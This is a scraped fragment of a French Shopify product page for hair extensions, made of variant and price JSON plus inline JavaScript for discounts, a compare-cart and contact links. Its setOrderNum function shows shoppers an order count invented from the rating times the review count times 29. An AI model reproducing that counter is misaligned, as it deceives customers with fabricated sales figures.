26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":["Longueur"],"media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
console.log(productData,'productData-----------main')
   var topPrice = document.querySelector(".topPrice");//折后价
   var centerPrice = document.querySelector(".centerPrice");//原价
   var bottomPrice = document.querySelector(".bottomPrice");//折扣
   var bottomTPrice = document.querySelector(".bottomTPrice");//折扣
   centerPrice.textContent =`€${(productData.price/100).toFixed(2)}`;
   const productTagArr=productData.tags;
    sessionStorage.setItem("productTagArr", JSON.stringify(productTagArr));
     if(productTagArr.indexOf('FR38') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.62).toFixed(2)}`;
       bottomPrice.textContent =`-€${(productData.price/100*0.38).toFixed(2)}`;
      bottomTPrice.textContent =`-€${(productData.price/100*0.38).toFixed(2)}`;
     }
     else if(productTagArr.indexOf('BS80') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.20).toFixed(2)}`;
       bottomPrice.textContent =`-€${(productData.price/100*0.80).toFixed(2)}`;
      bottomTPrice.textContent =`-€${(productData.price/100*0.80).toFixed(2)}`;
     }
    else if(productTagArr.indexOf('VIP100') !== -1){
        topPrice.textContent =`€${(productData.price/100-100).toFixed(2)}`;
       
    }
      else if(productTagArr.indexOf('BS60') !== -1){
        topPrice.textContent =`€${(productData.price/100-60).toFixed(2)}`;
        
     }
          else if(productTagArr.indexOf('VIP400') !== -1){
        topPrice.textContent =`€${(productData.price/100-400).toFixed(2)}`;
        
     }
    else if(productTagArr.indexOf('FR20') !== -1){
       topPrice.textContent =`€${(productData.price/100*0.8).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.2).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.2).toFixed(2)}`;

     }
    else if(productTagArr.indexOf('BS30') !== -1){
       topPrice.textContent =`€${(productData.price/100-30).toFixed(2)}`;
        
    }
    else if(productTagArr.indexOf('MP50') !== -1){
       topPrice.textContent =`€${(productData.price/100*0.5).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.5).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.5).toFixed(2)}`;

      }
     else if(productTagArr.indexOf('BS65') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.35).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.65).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.65).toFixed(2)}`;

      }
    else if(productTagArr.indexOf('VIP120') !== -1){
        topPrice.textContent =`€${(productData.price/100-120).toFixed(2)}`;
       

     }
    else{
        topPrice.textContent =`€${(productData.price/100*0.82).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.18).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.18).toFixed(2)}`;
      }
  

  
  function addtoCart(){
    var variantID = JSON.parse(sessionStorage.getItem('variantID')) 
    const currentItempirceElement = document.querySelector('.current-price');
    const moneyElement = currentItempirceElement.querySelector('.money');
// 获取类名为 money 的元素中的文本内容
   const moneyValue = moneyElement.textContent;
    let number = parseFloat(moneyValue.replace('€', '').replace(',', '.')) * 100; 
    let chanceProduct={
      variant_id:variantID,
      price:number
    }
    var compareCart=JSON.parse(localStorage.getItem('compareCart'))
    compareCart=Array.isArray(compareCart)?compareCart:[]
    let index=compareCart.findIndex(item=>item.variant_id==chanceProduct.variant_id)
    if(index==-1){
      compareCart.push(chanceProduct)
    }else{
      compareCart[index].price=number
    }
    localStorage.setItem('compareCart', JSON.stringify(compareCart))
  }
function tocontact(){
  window.location.href = 'https://api.whatsapp.com/send/?phone=8616624731330';
}
function showimage(){
  var sizeimg = document.getElementById("sizeimg");
  sizeimg.style.display = "block";
  document.body.style.overflow = 'hidden';
  document.documentElement.style.overflow = 'hidden';
}
function closeimage(){
   var sizeimg = document.getElementById("sizeimg");
   sizeimg.style.display = "none";
   document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
}

//判断设备是电脑还是移动端
 var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent); 
function setOrderNum(){
 var orderNum = document.getElementsByClassName("alr-wh-star-rating-average-number")[0];
  if(orderNum){
     var str=orderNum.innerText;
    const containsNumber = /\d/.test(str);
      if(containsNumber){
          const parts = str.split("(");
          const rating = parseFloat(parts[0].trim());
          const reviews = parseInt(parts[1].replace("reviews)", "").trim(), 10);
         orderCommitNum=Math.round(rating * reviews * 29);
        let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes`   
        setWishNum(orderCommitNum)

      }else{
          var productData = {"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":["Longueur"],"media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960}